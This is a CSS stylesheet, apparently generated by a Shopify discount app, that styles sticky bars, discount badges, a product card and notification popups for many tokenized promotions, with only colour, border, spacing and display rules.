.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
